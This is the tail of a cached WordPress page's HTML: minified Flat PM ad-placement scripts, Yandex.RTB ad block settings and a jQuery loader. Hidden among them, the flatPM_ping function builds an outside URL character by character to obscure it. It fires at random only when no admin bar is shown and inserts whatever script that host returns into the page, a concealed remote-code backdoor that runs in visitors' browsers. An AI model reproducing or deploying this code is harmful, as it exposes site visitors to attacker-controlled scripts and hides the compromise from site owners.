0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1375","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-3 -->\n<div id=\"yandex_rtb_R-A-2178052-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-3',\n    blockId: 'R-A-2178052-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1376","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-6 -->\n<div id=\"yandex_rtb_R-A-2178052-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-6',\n    blockId: 'R-A-2178052-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1377","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-5 -->\n<div id=\"yandex_rtb_R-A-2178052-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-5',\n    blockId: 'R-A-2178052-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1378","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-4 -->\n<div id=\"yandex_rtb_R-A-2178052-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-4',\n    blockId: 'R-A-2178052-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



</body>
</html>
<!-- Dynamic page generated in 1.722 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-11 00:50:30 -->

<!-- super cache -->